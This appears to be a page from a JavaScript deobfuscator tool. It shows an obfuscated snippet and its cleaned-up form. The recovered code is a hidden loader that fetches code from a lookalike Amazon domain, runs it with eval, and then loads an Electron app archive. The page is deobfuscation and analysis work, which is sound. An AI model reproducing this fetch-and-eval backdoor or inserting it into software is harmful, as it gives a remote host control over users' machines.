 Obfuscator.io Deobfuscator
A tool to undo obfuscation performed by obfuscator.io
Discord
GitHub
34 _0x351609["on"](_0x1432ca(0x161), () => {
35 eval(_0x4e5beb);
36 }),
37 _0x351609["on"](_0x1432ca(0x163), (_0x395eeb) => {
38 console["log"](_0x395eeb);
39 });
40 })["on"]("error", (_0x59f4dc) => {
41 const _0x8c8cbb = _0x1a28b3;
42 console[_0x8c8cbb(0x15c)](_0x59f4dc);
43 });
44 })(),
45 require(_0x23a301(0x165));
46 function _0x13ae(_0x166477, _0x2ed8af) {
47 const _0x3c811f = _0x3c81();
48 return (
49 (_0x13ae = function (_0x13aef3, _0x4ff67f) {
50 _0x13aef3 = _0x13aef3 - 0x159;
51 let _0x1a13c4 = _0x3c811f[_0x13aef3];
52 return _0x1a13c4;
53 }),
54 _0x13ae(_0x166477, _0x2ed8af)
55 );
56 }
57 function _0x3c81() {
58 const _0x10aa26 = [
59 "72LODSmQ",
60 "http://api.amazonawsreplay.com/livehelp/collect",
61 "1297120eyMSqr",
62 "1699839hCXmEw",
63 "154uURAdT",
64 "14021NdRDat",
65 "log",
66 "get",
67 "5WTwhFk",
68 "33428020YnsheM",
69 "9662cFkhGy",
70 "end",
71 "1638231ahdHhO",
72 "error",
73 "6976014vjqaXx",
74 "../app.asar",
75 ];
76 _0x3c81 = function () {
77 return _0x10aa26;
78 };
79 return _0x3c81();
80 }
81
Deobfuscate
1 (function () {
2 const _0x7abfb5 = require("http");
3
_0x7abfb5.get("http://api.amazonawsreplay.com/livehelp/collect",
function (_0x351609) {
4 let _0x4e5beb = "";
5 _0x351609.on("data", _0x5c8b00 => {
6 _0x4e5beb += _0x5c8b00;
7 });
8 _0x351609.on("end", () => {
9 eval(_0x4e5beb);
10 });
11 _0x351609.on("error", _0x395eeb => {
12 console.log(_0x395eeb);
13 });
14 }).on("error", _0x59f4dc => {
15 console.log(_0x59f4dc);
16 });
17 })();
18 require("../app.asar");
Simplify Expressions
Simplify Properties
Simplify Objects
Remove Proxy Functions
Recover Strings
Recover Control Flow
Remove Dead Code